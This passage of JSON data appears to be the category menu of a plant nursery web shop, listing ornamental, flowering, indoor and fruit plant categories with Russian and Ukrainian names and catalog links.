35\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nam